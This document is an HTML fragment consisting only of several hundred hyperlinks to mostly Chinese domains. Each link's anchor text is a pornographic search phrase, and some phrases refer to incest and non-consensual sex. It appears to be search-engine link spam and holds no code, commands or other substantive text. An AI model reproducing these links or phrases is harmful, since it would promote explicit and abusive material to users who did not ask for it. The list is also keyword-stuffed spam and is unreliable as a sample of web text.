<a href="http://www.homehostels.com.cn" target="_blank">av亚洲精华国产精华精</a>|
<a href="http://www.52099.com.cn" target="_blank">日本啪啪精品一区二区三区</a>|
<a href="http://m.cjfur.cn" target="_blank">欧美三级视频在线观看</a>|
<a href="http://m.x7049.cn" target="_blank">欧美午夜色视频在线观看</a>|
<a href="http://egxy.cn" target="_blank">伊人久久综合成人网小说</a>|
<a href="http://xiaowangcai.cn" target="_blank">欧美人人爽人人爽人人透</a>|
<a href="http://www.55wb.cn" target="_blank">日本长腿美女一区二区</a>|
<a href="http://www.s66t.com.cn" target="_blank">亚洲av日韩片在线观看</a>|
<a href="http://sllmyl.cn" target="_blank">精品无码久久久久久</a>|
<a href="http://m.17zzb.cn" target="_blank">国产又大又粗又黄</a>|
<a href="http://www.winerelay.com" target="_blank">大 美女禁 视频www</a>|
<a href="http://m.wlxxm.cn" target="_blank">国内精品91最新在线观看</a>|
<a href="http://chunchen.com.cn" target="_blank">视频一区视频二区国产日韩</a>|
<a href="http://www.sansun.net.cn" target="_blank">丝袜服饰av一区二区三区</a>|
<a href="http://www.shanghai2003.com" target="_blank">日本高清一区二区精品久久</a>|
<a href="http://wsonline.cn" target="_blank">国内 自拍 亚洲</a>|
<a href="http://tffc.org.cn" target="_blank">高清乱码 免费69</a>|
<a href="http://www.xhp7.cn" target="_blank">免费无码毛片一区二区A片小说</a>|
<a href="http://m.czine.cn" target="_blank">久久久久亚洲av成人无码网站</a>|
<a href="http://m.sxkzb.com" target="_blank">日韩电影免费看中文字幕</a>|
<a href="http://www.rigging-cn.com" target="_blank">亚洲午夜影院免费观看</a>|
<a href="http://olyouxi.cn" target="_blank">在线观看午夜国产综合福利片</a>|
<a href="http://7xzb.cn" target="_blank">日本三级在线线播放</a>|
<a href="http://naturice.com.cn" target="_blank">玖玖爱zh综合伊人久久</a>|
<a href="http://hzdhy.cn" target="_blank">热99re久久免费视频</a>|
<a href="http://m.mizp.cn" target="_blank">久久久久久久免费免费精品</a>|
<a href="http://www.collod.com.cn" target="_blank">深夜福利在线视频一区国产</a>|
<a href="http://freetravelgift.com" target="_blank">久久青青草原亚洲AV无码麻豆</a>|
<a href="http://hiscien.cn" target="_blank">国产BBAAAAA片</a>|
<a href="http://raxlvoa.cn" target="_blank">亚洲AV成人网站</a>|
<a href="http://m.xtzykt.com" target="_blank">一本色道激情综合网</a>|
<a href="http://m.17438.cn" target="_blank">国产自产91一区二区三区在线</a>|
<a href="http://m.wengyijie.cn" target="_blank">欧美精品亚洲精品日韩专区va</a>|
<a href="http://stevensuing.com" target="_blank">国产自美女在线精品尤物</a>|
<a href="http://zggwzh.net" target="_blank">www.啪啪啪.com</a>|
<a href="http://www.w1569.cn" target="_blank">欧一美一婬一伦一区二区三区麻婆</a>|
<a href="http://philiplacey.com" target="_blank">欧美高清视频在线一区二区</a>|
<a href="http://m.mypowerx.cn" target="_blank">成人免费毛片 片v</a>|
<a href="http://www.231gzr.cn" target="_blank">亚洲 欧美 日韩 色图</a>|
<a href="http://scqsg27.cn" target="_blank">亚洲成人电影一区二区三区</a>|
<a href="http://www.thealsscan.com" target="_blank">大地电影影院在线播放</a>|
<a href="http://www.klpumps.cn" target="_blank">久久精品在线观看一区</a>|
<a href="http://www.1688bo.com" target="_blank">中文字幕,国产av</a>|
<a href="http://www.xmty-bj56.com" target="_blank">欧美精品午夜理论片人妻</a>|
<a href="http://crowdsupply.cn" target="_blank">娇妻随军被cao成sao浪贱小说</a>|
<a href="http://flunggg.cn" target="_blank">看全黄色大色女爽一次免费久久</a>|
<a href="http://m.menthol.com.cn" target="_blank">国产精品ⅤA片在线观看</a>|
<a href="http://linggowang.cn" target="_blank">中国老熟女重囗味HDXX第一次</a>|
<a href="http://royal-apple.cn" target="_blank">精品中文字幕免费网站在线播放</a>|
<a href="http://m.dod-tech.cn" target="_blank">国产精品口爆一区二区三区</a>|
<a href="http://tadalafil.cn" target="_blank">WWW.17C.COM高潮</a>|
<a href="http://www.byrdhousetv.com" target="_blank">国产精品不卡视频</a>|
<a href="http://m.linggowang.cn" target="_blank">亚洲色婷婷六月亚洲婷婷6月</a>|
<a href="http://www.wncyzx.cn" target="_blank">俺去俺来也在线www色官网</a>|
<a href="http://m.biansebao.net" target="_blank">日日碰狠狠添天天爽五月婷</a>|
<a href="http://kebaoyq.cn" target="_blank">麻豆91精品人妻成人无码</a>|
<a href="http://www.jzwypay.com.cn" target="_blank">韩日本欧洲亚洲午夜在线看</a>|
<a href="http://thelosthorizon.cn" target="_blank">久久国产精品免费视频</a>|
<a href="http://m.wosng.cn" target="_blank">国产精品久久久久久久密月</a>|
<a href="http://m.158are.cn" target="_blank">国产亲子乱婬一级A片借种</a>|
<a href="http://wetor.cn" target="_blank">91精品国产人妻女教师</a>|
<a href="http://m.hnjinbang.com" target="_blank">国产福利萌白酱精品一区</a>|
<a href="http://m.buleidi.com" target="_blank">亚洲欧美日韩精品在线。</a>|
<a href="http://m.zsfangkong.cn" target="_blank">欧美熟妇在线进入一区二区三区</a>|
<a href="http://www.ssdhome.cn" target="_blank">99久久免费看精品国产一区</a>|
<a href="http://onzon.cn" target="_blank">欧美视频久久一区二区三区</a>|
<a href="http://king-sin.cn" target="_blank">丰满人妻一区二区三区大胸</a>|
<a href="http://jyckw.com" target="_blank">色爽爽一区二区三区資訊</a>|
<a href="http://gafm.net" target="_blank">日本不卡的三区四区五区</a>|
<a href="http://m.jinanzc.com" target="_blank">国产真实乱人偷精品视频</a>|
<a href="http://www.z-jh.cn" target="_blank">亚洲人在线观看一区二区3区</a>|
<a href="http://zkxqw.cn" target="_blank">丰满少妇69激情啪啪无</a>|
<a href="http://ahgzlj.com" target="_blank">全部孕妇毛片丰满孕妇孕交</a>|
<a href="http://poukui.cn" target="_blank">久久精品99国产精品亚洲</a>|
<a href="http://www.vorsteiner.cn" target="_blank">99精品众筹模特私拍在线</a>|
<a href="http://www.next-to-you.cn" target="_blank">4388x久久综合激情</a>|
<a href="http://ringcenter.cn" target="_blank">一区二区在线免费视频</a>|
<a href="http://m.irgeodesy.com" target="_blank">黄色天堂在线观看</a>|
<a href="http://m.debraleedarling.com" target="_blank">天天操天天射天天爽</a>|
<a href="http://vip4000.com.cn" target="_blank">yellow视频在线</a>|
<a href="http://m.apxuanwen.cn" target="_blank">99国精产品自偷自偷综合</a>|
<a href="http://m.chiyoda-kogyo.com.cn" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://www.pengchengwood.com" target="_blank">亚洲影视在线一区二区</a>|
<a href="http://www.shop2013.cn" target="_blank">精品国精品自拍自在线</a>|
<a href="http://my-kap.com" target="_blank">色婷婷香蕉在线一区二区</a>|
<a href="http://m.wtagent.com" target="_blank">亚洲电影在线一区二区三区</a>|
<a href="http://gw21.cn" target="_blank">亚一本综合久久久久久久</a>|
<a href="http://www.fsgurki.cn" target="_blank">日韩在线中文字幕999</a>|
<a href="http://jukmall.cn" target="_blank">24国产亚洲av人片在线观看</a>|
<a href="http://m.ysync.com.cn" target="_blank">九九国产精品视频</a>|
<a href="http://m.haifutongchem.cn" target="_blank">精品国产一区二区三区久久狼</a>|
<a href="http://www.meep.com.cn" target="_blank">亚洲欧洲日本综合在线</a>|
<a href="http://zhlslm.cn" target="_blank">欧美精品国产中文字幕</a>|
<a href="http://yc9z.com.cn" target="_blank">伊人久久精品视频</a>|
<a href="http://m.ycsqxj.cn" target="_blank">精品美女aⅴ国产女教师</a>|
<a href="http://fangzhiming.cn" target="_blank">精品国产av成人 精品国产成人av
99久久国产视频性感美女</a>|
<a href="http://www.lwcl.net.cn" target="_blank">h视频网站免费在线 白</a>|
<a href="http://www.yqnjj.com" target="_blank">久久精品视频播放免费</a>|
<a href="http://m.tomsclub.com.cn" target="_blank">国产又粗又猛又黄爽无遮挡</a>|
<a href="http://m.naiyi.com.cn" target="_blank">色婷婷好青青在线观看视频</a>|
<a href="http://www.0377fl.cn" target="_blank">五月激情丁香啪啪色综合</a>|
<a href="http://m.incrementalistsbook.com" target="_blank">亚洲欧美日韩在线观看在线观看</a>|
<a href="http://www.you4000.cn" target="_blank">国产91一区二区丝袜在线观看</a>|
<a href="http://pkniqc.cn" target="_blank">国产成人精品久久久综合影院</a>|
<a href="http://m.wearekreativa.com" target="_blank">av免费在线观看不卡高清</a>|
<a href="http://m.cdroho.cn" target="_blank">男女精品视频网站在线观看</a>|
<a href="http://zzshuangfu.cn" target="_blank">午夜视频免费影院</a>|
<a href="http://www.ingpureye.com" target="_blank">色一欲一性一乱—区二区三区</a>|
<a href="http://www.luckget.cn" target="_blank">区二区欧美性插b在线视频网站</a>|
<a href="http://m.cabos.cn" target="_blank">国产真实野战在线视频</a>|
<a href="http://www.pvctk.cn" target="_blank">国产免费黄片不卡视频</a>|
<a href="http://h8936.cn" target="_blank">亚洲综合色自拍一区首页</a>|
<a href="http://www.zxhbjt.cn" target="_blank">日韩有码国产中文字幕</a>|
<a href="http://m.maijpr.cn" target="_blank">亚洲精品视频在线观看色</a>|
<a href="http://m.dzrhl.com.cn" target="_blank">九九黄色精品555888</a>|
<a href="http://www.qcpj999.cn" target="_blank">国产女18毛片多18精品</a>|
<a href="http://m.rxjo.cn" target="_blank">久久精品亚洲男人天堂</a>|
<a href="http://yuyueip.cn" target="_blank">日本www一级特黄在线播放</a>|
<a href="http://m.9lcn.cn" target="_blank">jzzujzz少日本成熟少妇</a>|
<a href="http://m.158are.cn" target="_blank">日韩不卡一区二区电影网</a>|
<a href="http://mzyc.com.cn" target="_blank">热久久免费视频精品</a>|
<a href="http://m.schljy.cn" target="_blank">久久久综合国产精品</a>|
<a href="http://www.muellercn.com.cn" target="_blank">强伦人妻一区二区三区</a>|
<a href="http://zhouchen33.com" target="_blank">久久精品国产亚洲av高清一级</a>|
<a href="http://m.ydxwh.com" target="_blank">在线免费观看一级av</a>|
<a href="http://m.yuanqi7.cn" target="_blank">热er99久久精品国产66热</a>|
<a href="http://m.831h.cn" target="_blank">国产妇女日日BBBBBAV</a>|
<a href="http://tripxj.cn" target="_blank">欧美久久综合精品二区三区</a>|
<a href="http://www.klsstny.cn" target="_blank">午夜视频一区二区三区四区五区</a>|
<a href="http://ehens.cn" target="_blank">丰满熟妇高潮一区二区三区</a>|
<a href="http://qdaj.com.cn" target="_blank">亚洲无线码在线一区观看</a>|
<a href="http://liudalie.cn" target="_blank">亚洲精品乱码久久久久久久久久久久</a>|
<a href="http://sudus.cn" target="_blank">国产一级在线免费av</a>|
<a href="http://www.tsrk.cn" target="_blank">www.777熟女人妻</a>|
<a href="http://juan9.cn" target="_blank">中国最好的黄色大片久久久</a>|
<a href="http://m.zuichuner.cn" target="_blank">91亚洲区国产区精品区</a>|
<a href="http://tzmksjmj.cn" target="_blank">色哟哟精品视频在线观看</a>|
<a href="http://www.infologik56.com" target="_blank">无码人妻丰满熟妇区蜜桃</a>|
<a href="http://www.huangziyu.cn" target="_blank">国产馆久久一区二区三区</a>|
<a href="http://rocketballoons.cn" target="_blank">国产男人操女人短视频免费试看</a>|
<a href="http://linkforever.cn" target="_blank">在线观看av网站</a>|
<a href="http://www.pg315.net.cn" target="_blank">免费看国产曰批40分钟妖精</a>|
<a href="http://www.sarahslovelyfamily.com" target="_blank">日日夜夜综合网,天天中文综合</a>|
<a href="http://woxasye.cn" target="_blank">久久久久久久久成人</a>|
<a href="http://m.guetcx.com" target="_blank">国产精品久久男人的天堂</a>|
<a href="http://www.j3228.cn" target="_blank">99久久狠狠丁香综合伊人</a>|
<a href="http://51ziben.cn" target="_blank">人妻av中文字幕</a>|
<a href="http://grlgs.cn" target="_blank">妞干网精品视频免费观看</a>|
<a href="http://www.vistaol.cn" target="_blank">国产 视频 精品 一区 欧美</a>|
<a href="http://m.cwpv.com.cn" target="_blank">亚洲图片一区二区三区四区</a>|
<a href="http://www.tinaserrano.com" target="_blank">国产精品一区二区三广区</a>|
<a href="http://www.tanglvshi.cn" target="_blank">四虎影成人精品A片</a>|
<a href="http://yue-yang-888.cn" target="_blank">中文字幕亚洲一区二区在线观看</a>|
<a href="http://skong.cn" target="_blank">国产熟女高潮精品视频</a>|
<a href="http://www.go-party.cn" target="_blank">色悠久久网国产精品99</a>|
<a href="http://www.ceiac.cn" target="_blank">蜜臀av性久久久久蜜臀av</a>|
<a href="http://dme-spm.cn" target="_blank">国产精品一二三区视在线</a>|
<a href="http://huaxiaqichezhuangshi.com.cn" target="_blank">999久久久国产精品一区</a>|
<a href="http://lhtzql.com.cn" target="_blank">成年人91精品福利视频</a>|
<a href="http://www.setxpps.com" target="_blank">亚洲片精品一区二区三区</a>|
<a href="http://www.tvwx.com.cn" target="_blank">国产伦精品一区二区三区视频痴汉</a>|
<a href="http://m.gnno.com.cn" target="_blank">国产高清av在线一区二区三区</a>|
<a href="http://m.wz258.cn" target="_blank">在线看色视频一区二区三区</a>|
<a href="http://m.carforyou.org.cn" target="_blank">国产精品久久久久久久久岛</a>|
<a href="http://m.whaajing.cn" target="_blank">国产青青草久久亚洲精品</a>|
<a href="http://vipslim.cn" target="_blank">超碰97人人模人人爽人人爱</a>|
<a href="http://m.b28b.cn" target="_blank">东北女人久久久久性爽精品</a>|
<a href="http://m.zkdzpme.cn" target="_blank">久久婷婷国产综合精品小说</a>|
<a href="http://m.gpmk.net.cn" target="_blank">免费精品一区二区三区第35</a>|
<a href="http://www.s6272.cn" target="_blank">国产丨熟女丨国产熟女视频</a>|
<a href="http://virzoom.com.cn" target="_blank">久久久久久久久久久大尺度</a>|
<a href="http://chuangrui3.cn" target="_blank">亚洲美女性爱视频</a>|
<a href="http://m.ljcoop.org.cn" target="_blank">亚洲国产精品人久久电影</a>|
<a href="http://www.fdczk.cn" target="_blank">亚洲最大的av免费在线观看</a>|
<a href="http://m.dyds.com.cn" target="_blank">亚洲色图,视频一区二区三区</a>|
<a href="http://rihengda.cn" target="_blank">国产精品绯色在线</a>|
<a href="http://anymusic.com.cn" target="_blank">黑人操人妻内射最大网站免费播放</a>|
<a href="http://m.neurimm.com" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://www.freescalesemi.com.cn" target="_blank">日本激情电影免费一区二区三区</a>|
<a href="http://www.hengxiao.com.cn" target="_blank">丝袜服饰av一区二区三区</a>|
<a href="http://www.cp321.cn" target="_blank">久久99精品久久久久久不卡</a>|
<a href="http://oqsftk.cn" target="_blank">蜜桃精品久久久久久久免费影院</a>|
<a href="http://m.solientonuvali.com" target="_blank">91精品高清视频在线免费观看</a>|
<a href="http://www.all-light.cn" target="_blank">欧美 国产 日韩在线播放</a>|
<a href="http://m.merinounderwear.cn" target="_blank">精品一区二区不卡</a>|
<a href="http://yangyangcun.cn" target="_blank">人妻一区二区在线免费观看</a>|
<a href="http://qqq168.com" target="_blank">日韩av在线地址 日韩免费av网址</a>|
<a href="http://homehostels.com.cn" target="_blank">欧美性猛交一区二区三区精品</a>|
<a href="http://meitibang.cn" target="_blank">www.国产美女久久久</a>|
<a href="http://m.neurimm.com" target="_blank">丰满人妻一区二区三区大胸懂色</a>|
<a href="http://m.cx-group.com.cn" target="_blank">伊人热人久久中文字幕</a>|
<a href="http://www.huanle688.cn" target="_blank">日韩国产欧美视频一区二区三区</a>|
<a href="http://www.sh1ljs.cn" target="_blank">亚洲日韩国产成人精品</a>|
<a href="http://m.ccponline.cn" target="_blank">国产av日韩aⅴ亚洲av中文</a>|
<a href="http://m.2000zw.com.cn" target="_blank">亚洲粉嫩av一区二区三区</a>|
<a href="http://m.dyds.com.cn" target="_blank">国产亚洲高潮精品久久久久</a>|
<a href="http://189y.cn" target="_blank">加勒比系列精品无码专区</a>|
<a href="http://m.tea163.cn" target="_blank">丁香花视频完整版观看</a>|
<a href="http://m.027dns.com.cn" target="_blank">极品美女国产高潮呻吟精品</a>|
<a href="http://m.0571music.com" target="_blank">色妞www精品视频</a>|
<a href="http://www.greenwoodsolar.cn" target="_blank">久久97久久97精品免视看</a>|
<a href="http://www.3nhl.cn" target="_blank">免费在线观看成年中文字幕视频</a>|
<a href="http://www.huangyali.cn" target="_blank">制服诱惑日韩av 日韩制服av诱惑</a>|
<a href="http://m.jinshunfeng.cn" target="_blank">亚洲国产精品电影一区二区</a>|
<a href="http://www.all-light.cn" target="_blank">亚洲 欧美 偷拍 在线</a>|
<a href="http://www.tk321.cn" target="_blank">巜人妻初次献身未删减版</a>|
<a href="http://hxzjpe.com.cn" target="_blank">国产一区二区精品久久80</a>|
<a href="http://m.2sbao.cn" target="_blank">免费人成在线观看69式小视频</a>|
<a href="http://wulianhr.com" target="_blank">中文字幕人成人乱码亚洲</a>|
<a href="http://m.muguizu.cn" target="_blank">igao视频网在线观看</a>|
<a href="http://m.vk-soft.net" target="_blank">精品网站999www</a>|
<a href="http://www.szhaoshi.com" target="_blank">日本人妻伺候黑人上司</a>|
<a href="http://www.southparker.cn" target="_blank">青青操在线观看国产视频</a>|
<a href="http://88588588.cn" target="_blank">missav在线</a>|
<a href="http://www.glsch.cn" target="_blank">国产在线观看久久久</a>|
<a href="http://gotofly.cn" target="_blank">亚洲精品久久久久58</a>|
<a href="http://m.xingtairen.org.cn" target="_blank">天天做天天爱天天爽综合区</a>|
<a href="http://pinlao.cn" target="_blank">日韩欧美蜜桃人人人导航</a>|
<a href="http://www.1vdww.cn" target="_blank">久久免费看妇女高潮片</a>|
<a href="http://www.wbmedialab.com" target="_blank">青青青在线亚洲国产精品</a>|
<a href="http://www.nnlfzs.cn" target="_blank">国产一区二区三区刺激视频</a>|
<a href="http://m.zzszz.com" target="_blank">日本电影免费一区二区三区</a>|
<a href="http://www.xyiled.cn" target="_blank">日本丰满老熟妇乱子伦</a>|
<a href="http://rundechem.com.cn" target="_blank">久精品手机视频在线观看</a>|
<a href="http://rongfunf.com.cn" target="_blank">性色av一区二区三区无码</a>|
<a href="http://wirevise.com" target="_blank">精品国产av女教师蜜臀</a>|
<a href="http://m.natcrm.cn" target="_blank">丰满人妻一区=区三区在线视频53
国产成人愉拍精品久久</a>|
<a href="http://www.ssnrw.cn" target="_blank">黑人巨大XXXXX高潮</a>|
<a href="http://www.lsddbz.cn" target="_blank">91亚洲区国产区精品区</a>|
<a href="http://www.zegy.cn" target="_blank">亚洲欧洲中文日韩久久av乱码</a>|
<a href="http://zbshenghao.cn" target="_blank">大香蕉大香蕉久久高清视频</a>|
<a href="http://qqblue.cn" target="_blank">精品熟女少妇a∨免费久久i</a>|
<a href="http://www.weixiu110.cn" target="_blank">男女羞羞视频一区二区三区</a>|
<a href="http://m.shoushen666.com" target="_blank">综合久久久久综合体桃花网</a>|
<a href="http://strapon-domina.net" target="_blank">97精品国产97久久久久久免费</a>|
<a href="http://m.asklovedr.com" target="_blank">最新字幕中文版在线视频</a>|
<a href="http://www.zhuoruishiye.com" target="_blank">色婷婷一区二区三区四区小说</a>|
<a href="http://m.clmall.cn" target="_blank">99久久久国产成人精品免费</a>|
<a href="http://www.urwid.cn" target="_blank">国产精选视频在线看免费</a>|
<a href="http://www.guiyiai.com.cn" target="_blank">亚洲福利小视频在线观看</a>|
<a href="http://m.wearetrashlabel.com" target="_blank">91精品国产综合久久久久久</a>|
<a href="http://www.zizhusf.cn" target="_blank">乳孔被撑开乳孔改造小说</a>|
<a href="http://m.coinp.cn" target="_blank">国产三级视频在线播放</a>|
<a href="http://vonrion.com" target="_blank">人妻人人爽人人DⅤD</a>|
<a href="http://m.bsfxy.cn" target="_blank">成人亚洲一级日韩日韩网站</a>|
<a href="http://hotelslist.cn" target="_blank">国产精品一二三区视在线</a>|
<a href="http://lhtzql.com.cn" target="_blank">国产凸凹视频熟女a片</a>|
<a href="http://m.gongxiu.com.cn" target="_blank">户外露出国产精品短视频</a>|
<a href="http://www.huadunet.cn" target="_blank">国产又粗又猛又黄爽无遮挡</a>|
<a href="http://dvsbh.cn" target="_blank">欧美国产亚洲一二</a>|
<a href="http://iwebvault.com" target="_blank">麻豆精品网一区二区三区</a>|
<a href="http://ueaction.cn" target="_blank">国产熟女一区二区三区四区</a>|
<a href="http://jyrcb.com.cn" target="_blank">四川亲子乱对白XXXXX</a>|
<a href="http://m.sandbeach.cn" target="_blank">日本网站视频不卡在线观看</a>|
<a href="http://zq958.cn" target="_blank">免费黄色中文字幕在线观看</a>|
<a href="http://traps.cn" target="_blank">色综合久久不卡一区二区三区</a>|
<a href="http://m.hailongyoule.com" target="_blank">成人精品老熟女一区二区</a>|
<a href="http://youyoujet.com" target="_blank">亚洲成人av电影一区二区</a>|
<a href="http://26youxi.cn" target="_blank">精品深夜av无码一区二区老年</a>|
<a href="http://mjlnbx.cn" target="_blank">欧美日韩亚洲精品红桃在线</a>|
<a href="http://xasane.cn" target="_blank">欧美一级a免费影视在线</a>|
<a href="http://www.belliata.cn" target="_blank">色综合一区二区三区视频</a>|
<a href="http://m.tea163.cn" target="_blank">91久久99久91天天拍拍</a>|
<a href="http://hfgyjc.cn" target="_blank">青草视频免费在线观看</a>|
<a href="http://zqq333.cn" target="_blank">亚洲高清在线视频</a>|
<a href="http://m.htmlds.com" target="_blank">久久久精品三级久久久教师</a>|
<a href="http://m.revon.cn" target="_blank">亚洲成人乱码中文字幕90</a>|
<a href="http://www.shxmwj.cn" target="_blank">蜜桃久久久一区二区三区</a>|
<a href="http://whzyiit.cn" target="_blank">四虎影成人精品A片</a>|
<a href="http://m.minyucx.cn" target="_blank">国产成人av爽在线免播放观看</a>|
<a href="http://www.kknyc.com" target="_blank">爱爱小视频欧美午夜99</a>|
<a href="http://m.yoyiyo.cn" target="_blank">91精品国产高清一区二区蜜臀</a>|
<a href="http://www.zbqbz.cn" target="_blank">成人午夜视频精品一区</a>|
<a href="http://www.38275.cn" target="_blank">性一交一乱一交一乱A片96</a>|
<a href="http://www.qdysisb.cn" target="_blank">亚洲欧美日韩在线不卡ay</a>|
<a href="http://xsfafa.cn" target="_blank">欧美中日韩免费专区在线</a>|
<a href="http://www.vanko1688.com" target="_blank">无码人妻黑人中文字幕</a>|
<a href="http://kittstratton.com" target="_blank">老司机午夜福利视频免费</a>|
<a href="http://m.yqnjj.com" target="_blank">毛多水多丰满女人A片</a>|
<a href="http://m.vvlaw.cn" target="_blank">亲子乱一区二区三区视频</a>|
<a href="http://www.jl.cn" target="_blank">日韩电影中文字幕av</a>|
<a href="http://www.dqankj.cn" target="_blank">成人黄色av一区二区三区</a>|
<a href="http://www.hankorch.com.cn" target="_blank">国产偷V国产偷V亚洲高清</a>|
<a href="http://www.dzczkt.cn" target="_blank">国产欧美日韩综合精品</a>|
<a href="http://www.nczd.cn" target="_blank">中文AV在线播放</a>|
<a href="http://www.pg315.net.cn" target="_blank">色秀视频一区二区在线观看</a>|
<a href="http://m.runestonemusic.com" target="_blank">亚洲色图日韩av在线播放</a>|
<a href="http://crmbdec.cn" target="_blank">人妻熟妇乱又轮精品视频</a>|
<a href="http://m.hzyy888.cn" target="_blank">欧美亚洲另类激情第一页</a>|
<a href="http://www.cvjh.cn" target="_blank">成人少妇影院yyyy</a>|
<a href="http://www.777777.net.cn" target="_blank">中文字幕一区二区无码一区</a>|
<a href="http://bon.net.cn" target="_blank">91人妻人人爽人人添夜夜爽直播</a>|
<a href="http://m.cx-group.com.cn" target="_blank">18AV在线观看</a>|
<a href="http://www.52099.com.cn" target="_blank">欧美日韩不卡合集视频</a>|
<a href="http://m.gzgaozhong.cn" target="_blank">国产高清在线精品一区小说</a>|
<a href="http://jiafango.com" target="_blank">婷婷五月中文字幕</a>|
<a href="http://www.lubiaowang.cn" target="_blank">级少妇高潮大片在线观看</a>|
<a href="http://m.qinzilianmeng.cn" target="_blank">婷婷亚洲综合五月天基地</a>|
<a href="http://m.cnkrst.cn" target="_blank">国产av中文字幕.</a>|
<a href="http://chouka.cn" target="_blank">精品国产精品久久久久久</a>|
<a href="http://m.sxhy2000.com.cn" target="_blank">欧美日韩亚洲中文综合网</a>|
<a href="http://m.cszaojiao.cn" target="_blank">成年人在线观看视频</a>|
<a href="http://www.nbfund.com.cn" target="_blank">日本视频色 wwwwww 色</a>|
<a href="http://milan-watch.cn" target="_blank">欧美一级欧美三级久久久久久</a>|
<a href="http://vnwater.cn" target="_blank">亚洲日本中文字幕在线播放</a>|
<a href="http://ytr272.cn" target="_blank">国产又粗又黄又猛又爽网站</a>|
<a href="http://www.overalls.net.cn" target="_blank">久久人妻内射无码一区三区</a>|
<a href="http://www.tianyipaint.cn" target="_blank">亚洲va欧美va天堂v国产桃</a>|
<a href="http://m.jiayangsilliao.com.cn" target="_blank">婷婷五月在线观看</a>|
<a href="http://tommyrhodes.com" target="_blank">绯色av一区二区三区人妻</a>|
<a href="http://xsnr.cn" target="_blank">污污污视频网站在线观看</a>|
<a href="http://zhiyeyaoshi8.com" target="_blank">五月天综合婷婷在线观看</a>|
<a href="http://ztuh.cn" target="_blank">日本无卡免费在线观看视频</a>|
<a href="http://www.cp321.cn" target="_blank">蜜臀国产精品久久</a>|
<a href="http://www.wuchengjie.cn" target="_blank">少妇一级婬片aaaaaa</a>|
<a href="http://m.nvuv.cn" target="_blank">欧美一区二区高清视频免费观看</a>|
<a href="http://m.3gx3g.cn" target="_blank">国产精品自拍一区</a>|
<a href="http://www.uyqvth.cn" target="_blank">国产精品秘 久久久久久69</a>|
<a href="http://www.xmty-bj56.com" target="_blank">蜜桃久久av一区</a>|
<a href="http://stephens-associates.com" target="_blank">日韩精选中文字幕在线看黄网站</a>|
<a href="http://laishop.cn" target="_blank">999久久久国产</a>|
<a href="http://m.federicozanettin.net" target="_blank">99久久精品费精品国产一区二</a>|
<a href="http://m.shnicesite.com" target="_blank">亚洲图片一区二区三区四区</a>|
<a href="http://zbcbd.cn" target="_blank">久 久 8av 国产 精品</a>|
<a href="http://m.bkwx.com.cn" target="_blank">日产亚洲一区二区三区</a>|
<a href="http://sqmtb002.cn" target="_blank">日本少妇一级片在线观看</a>|
<a href="http://www.liente.com.cn" target="_blank">中文字幕第页在线观看</a>|
<a href="http://www.tvwx.com.cn" target="_blank">亚洲色视频在线播放网站</a>|
<a href="http://www.huangziyu.cn" target="_blank">国内老熟妇对白HDXXXX</a>|
<a href="http://sandersonoutdoor.com" target="_blank">亚洲国产成人aⅴ</a>|
<a href="http://ncutbbs.com" target="_blank">精品哟啊呦v视频在线观看</a>|
<a href="http://m.9-13.cn" target="_blank">久久久国产精品视频久久久</a>|
<a href="http://www.ewbk.cn" target="_blank">亚洲国产精品午夜伦不卡</a>|
<a href="http://m.clickpage.net" target="_blank">国产一区二区三区免费观看在</a>|
<a href="http://m.shuimuyuece.com.cn" target="_blank">久久久久又粗又长又爽毛片</a>|
<a href="http://yue-yang-888.cn" target="_blank">亚洲小视频在线观看</a>|
<a href="http://gzlantu.cn" target="_blank">国产精品XXX在线观看</a>|
<a href="http://m.zkdzpme.cn" target="_blank">粉嫩小泬无套粉嫩小泬</a>|
<a href="http://m.qiaoshengjixie.com" target="_blank">无码人妻精品一区二区三区777</a>|
<a href="http://strapon-domina.net" target="_blank">五月婷婷免费视频</a>|
<a href="http://m.puhost.com" target="_blank">永久免费看免费无码视频</a>|
<a href="http://surejobzapp.com" target="_blank">精品无码久久久久久</a>|
<a href="http://www.donggangsuida.com" target="_blank">国产精品久久久国产盗摄</a>|
<a href="http://www.12580al.cn" target="_blank">日韩在线一区二区三区在线</a>|
<a href="http://www.20a.com.cn" target="_blank">在线天堂BT中文WWW</a>|
<a href="http://m.leenailspasunrise.com" target="_blank">人妻中文字幕久久一二三区</a>|
<a href="http://logo12.cn" target="_blank">亚洲欧美日韩国产91在线高清</a>|
<a href="http://m.qiakun.cn" target="_blank">亚洲国产在一区二区三区</a>|
<a href="http://m.bon-top.com.cn" target="_blank">欧美性大战xxxxx久久久</a>|
<a href="http://m.tu36.cn" target="_blank">99久在线观看免费视频</a>|
<a href="http://reactos.com.cn" target="_blank">日韩熟女毛片精品</a>|
<a href="http://m.naiyi.com.cn" target="_blank">国产欧美日本韩国在线视频</a>|
<a href="http://www.tndmg.com" target="_blank">巜车里震动好爽h动漫</a>|
<a href="http://www.cyanfir.com" target="_blank">久久综合久久婷婷</a>|
<a href="http://www.santeh.cn" target="_blank">色成人网站www永久</a>|
<a href="http://r1121.cn" target="_blank">国产精品自拍一区</a>|
<a href="http://mozycafeleucadia.com" target="_blank">久久久久亚洲AV成人无码电影</a>|
<a href="http://m.lbud.cn" target="_blank">推油少妇A片一二三区</a>|
<a href="http://m.a6066.cn" target="_blank">国产精品按摩高潮视频</a>|
<a href="http://busiman.cn" target="_blank">国产一区二区三区精品毛片</a>|
<a href="http://zhierjia.cn" target="_blank">亚洲成人久久精品</a>|
<a href="http://www.cnseed.cn" target="_blank">婷婷五月综合激情</a>|
<a href="http://m.tianshunjishu.cn" target="_blank">亚洲天堂网在线视频</a>|
<a href="http://www.tjrczp.cn" target="_blank">无码88AⅤ欧美熟妇人妻影院</a>|
<a href="http://www.qinshifu.cn" target="_blank">精品人妻无码一区二区三区手机版</a>|
<a href="http://www.vorsteiner.cn" target="_blank">亚洲国产精品综合第一页</a>|
<a href="http://www.ricredit.com.cn" target="_blank">久久久人妻一区精品久久久</a>|
<a href="http://www.ancofastener.com" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://p00hbr.cn" target="_blank">女同毛片在线一区二区三区</a>|
<a href="http://m.057450.cn" target="_blank">亚洲免费成人网站</a>|
<a href="http://thebigred1.cn" target="_blank">日韩一区二区三区精品</a>|
<a href="http://www.3iyx.cn" target="_blank">секс老阿姨идео</a>|
<a href="http://bj-cloud.cn" target="_blank">中文字幕日本在线观看</a>|
<a href="http://m.puhost.com" target="_blank">日本激情视频在线播放网站</a>|
<a href="http://m.057450.cn" target="_blank">福利午夜久久久久</a>|
